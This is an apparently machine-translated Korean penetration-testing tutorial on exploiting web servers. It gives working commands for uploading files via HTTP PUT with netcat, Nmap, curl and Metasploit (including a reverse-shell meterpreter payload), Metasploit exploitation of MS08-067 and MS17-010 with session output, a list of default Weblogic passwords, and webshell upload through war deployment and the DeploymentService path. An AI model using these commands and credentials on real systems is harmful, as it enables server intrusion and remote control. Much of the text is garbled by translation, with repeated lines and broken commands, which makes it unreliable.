웹 취약점 악용 현황 분석 사례

- PHPz앞으로

- 2023-05-27 08:55:271794검색

1. HTTP PUT 방식 활용

PUT는 파일 관리에 사용되는 방식으로, 운영 및 유지 관리 담당자가 웹 서버의 기본 구성을 수정하지 않고 여전히 이러한 방식을 지원하는 경우 서버에 파일을 업로드할 수 있습니다. 파일 시스템을 마음대로.

1.1. Netcat은 PUT 방식을 사용합니다.

Netcat은 "NC"라고 불리는 매우 유명한 네트워크 도구이며 침투 테스트에서는 "Swiss **"로 알려져 있습니다. 포트 모니터링, 포트 스캐닝, 원격 파일 전송, 원격 셸 등 다양한 기능을 구현할 수 있습니다.



웹 서비스를 여는 PUT 방법을 확인하고 알아낸 후 다음 명령을 입력하여 파일을 업로드하십시오.

nc IP PORT

PUT /dav/hack.txt HTTP/1.1

호스트: IP



Enter를 두 번 누르면 hacked.txt 파일이 성공적으로 생성된 것을 확인할 수 있으며 상태 코드는 201이며 파일 생성 위치는 /dav/ 디렉터리입니다.

1.2, Nmap은 PUT 방법을 사용합니다.

명령:



nmap -p port IP -script http-put-script-args http-put.url='/dav/test.php',http-put.file ='/root/test.php'

명령 설명:

-script http-put //http-put 스크립트를 선택하세요. 이 스크립트는 http put 메소드를 사용한 파일 업로드를 지원합니다. T -Script-rags // 스크립트 매개변수 1, 2를 설정

http-put.url = '/dav/test.php' // 설정 매개변수 1이 업로드 대상 파일 경로

http-put.file = ' /// root/test.php' //매개변수 2를 업로드 로컬 파일 경로로 설정합니다.

Nmap 스크립트를 통한 업로드가 성공한 것을 사진에서 확인할 수 있습니다.

Nmap 스크립트를 통한 업로드가 성공한 것을 사진에서 확인할 수 있습니다.



1.3 BurpSuite는 PUT 방식을 사용합니다

일일 BurpSuite를 사용하여 업로드 대상 경로에 액세스하여 데이터 패킷을 캡처하고, 데이터 패킷 요청 방법 및 업로드 경로를 수정하고, 요청 본문에 파일 내용을 작성한 후 패키지를 다음으로 보냅니다. 웹 서버.

서버 응답 패키지는 파일이 성공적으로 생성되었음을 보여줍니다.

서버 응답 패키지는 파일이 성공적으로 생성되었음을 보여줍니다.





1.4 CURL은 PUT 방식을 사용합니다

1.4 CURL은 PUT 방식을 사용합니다

CURL은 URL 구문을 사용하여 명령줄에서 작업하는 파일 전송 도구로, 지정된 URL을 통해 데이터를 업로드하거나 다운로드하고 데이터를 표시합니다. 컬의 c는 클라이언트를 의미하고 URL은 URL을 의미합니다.

PUT 방식으로 파일을 생성하는 명령어는 다음과 같습니다.

명령 1:curl -i -XPUT -H “Content-Type: text/plain=utf-8” -d “ 해킹 완료” http:/ /192.168.40.4/dav/hack.php

명령 설명:

명령 설명:

-i/--include //출력 시 프로토콜 헤더 정보 포함

-X/--request //PUT 명령 지정

| 맨드 2:

curl -i -X PUT -H "Content-Type: application/xml; charset =utf-8″ -d @”F:1.php” http://192.168.40.4/dav/hack.php명령 설명:

-d @“filename” //파일 콘텐츠에서 읽기



업로드 명령:

업로드 명령:

명령 설명:

python QuickPut.py 대상 URL>







1.6 Metasploit은 PUT 방식을 사용합니다

show options //모듈 매개변수 표시

set RHOSTS 192.168.40.4 //대상 IP 설정

set PATH /dav/ //대상 설정 경로

페이로드 설정 php/meterpreter/reverse_tcp //공격 페이로드 설정

파일 이름 설정 msf.php //업로드 파일 이름 설정

set FILEDATA file://root/test.php //업로드 로컬 파일 데이터 경로 설정

exploit //공격 시작

반환 결과는 파일이 성공적으로 업로드되었음을 보여줍니다.

2. SMB 취약점 악용

정보 수집 포트 스캔을 수행한 결과 호스트에 포트 139 및 445가 열려 있고 배너에 Microsoft Windows가 표시되는 것을 발견했습니다. 이는 포트 139 및 445 SMB 취약점과 연관됩니다. 더 일반적인 것은 ms17-010, ms08-067 등입니다.

취약점 탐지

명령:

namp --script=/usr/share/nmap/scripts/smb-vuln-ms08-067.nse –sTIP

namp --script=/usr/share /nmap/scripts/smb-vuln-ms17-010.nse –sTIP

명령 설명:

--script=/usr/share/nmap/scripts/smb-vuln-ms08-067.nse //사용 Nmapms08-067 취약점 스캐닝 스크립트

-sT //TCP 스캐닝 사용

출력 결과가 다음과 같은 경우:

smb-vuln-ms08-067:

VULNERABLE:

Microsoft Windows 시스템은 원격 코드 실행에 취약합니다(MS08-067 )

상태: VULNERABLE

ID: CVE: CVE-2008-4250

Microsoft Windows 2000 SP4, XP SP2 및 SP3, Server 2003 SP1 및 SP2, Vista Gold 및 SP1, Server 2008 및 7 Pre-Beta의 서버 서비스 원격 공격자가 경로 정규화 중에 오버플로를 트리거하는 조작된 RPC 요청을 통해 임의 코드를 실행할 수 있습니다.

공개 날짜: 2008-10-23

참조:

https://technet.microsoft.com/en-us/library/security / ms08-067.aspx

https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250

은 ms08-067 취약점이 존재함을 나타내며, ms17-010은 같은 상기와.

Exploitation

MSF smb 공격 모듈을 사용하여 ms08-067 및 ms17-010 취약점을 악용하세요.

msf>Exploit/windows/smb/ms08_067_netapi

msfexploit(ms08_067_netapi) 사용 > RHOST IP 설정

msfexploit(ms08_067_netapi) >Exploit

[*]로컬 수신 IP 포트에서 역방향 TCP 핸들러 시작

는 자동으로 탐지 대상 IP: 445

[*] 대상 IP: 445- 지문: Windows 2000 - 서비스 팩 0 - 4 - 언어: English

[*] 대상 IP: 445- 선택 대상: Windows 2000 Universal

[*] 대상 IP: 445- 취약점 트리거 시도 중...

[*]대상 IP로 전송 단계(957487바이트)

[*]Meterpreter 세션 2 열림(IP 포트 모니터링-> 대상 포트 바운스)

meterpreter> ;

ms17-010 익스플로잇은 위와 동일합니다.

3. Weblogic 취약점 공격

Weblogic Server 애플리케이션 서버를 자주 접하게 되는데, Weblogic Server를 보면 백그라운드 관리, JAVA 역직렬화 취약점, 임의 파일 업로드에 취약한 비밀번호가 있을 수 있다는 생각이 듭니다. 이 버전에는 취약점 및 기타 많은 CVE 취약점이 있습니다. Weblogic의 다양한 취약점을 활용하는 방법을 공유해 보겠습니다.



3.1 백엔드 로그인 취약한 비밀번호

3.1 백엔드 로그인 취약한 비밀번호

일반적인 Weblogic 서버 로그인 취약한 비밀번호

weblogic/weblogic

weblogic/weblogic1

weblogic/weblogic10

weblogic/weblogic123





존재하는 경우 애플리케이션 서버 배경을 관리하고 webshellwar 패키지를 업로드합니다.

애플리케이션 서버에 war 패키지 업로드 및 배포

war 패키지 업로드 및 배포에 성공하면 말레이시아를 방문할 수 있습니다.

war 패키지 업로드 및 배포에 성공하면 말레이시아를 방문할 수 있습니다.

3.2 JAVADeserialization Vulnerability



CVE 취약점은 스크립트를 이용하여 직접 탐지할 수 있으며, 취약점 코드를 기반으로 exp 스크립트의 익스플로잇을 찾아낼 수 있습니다.

Weblogic 취약점 탐지 스크립트는 매우 강력하며 다양한 CVE, 관리 배경 경로, SSRF, 취약한 비밀번호를 탐지할 수 있으며 향후 확장을 지원합니다.



Java 역직렬화 취약점 악용 도구를 사용하여 직접 감지하고 악용할 수도 있습니다. 취약점 도구는 취약점 탐지, 명령 실행, 파일 업로드, 일괄 검사 기능을 제공합니다.

3.3 Weblogic 임의 파일 업로드 취약점





Weblogic을 폭파하여 정보를 반환합니다.

로그인 비밀번호, 서비스 이름, 임의의 문자 디렉터리를 확보하고 POC를 구성 및 업로드하여 테스트 파일을 업로드합니다.





/bea_wls_deployment_internal/DeploymentService 경로에 다음 데이터를 입력하세요

서버는 업로드 성공과 파일의 절대 경로를 반환합니다.



업로드된 파일의 내용은 업로드된 파일 경로에 접속한 후 표시됩니다

http://IP/bea_wls_deployment_internal/shell.jsp

위 내용은 웹 취약점 악용 현황 분석 사례의 상세 내용입니다. 자세한 내용은 PHP 중국어 웹사이트의 기타 관련 기사를 참조하세요!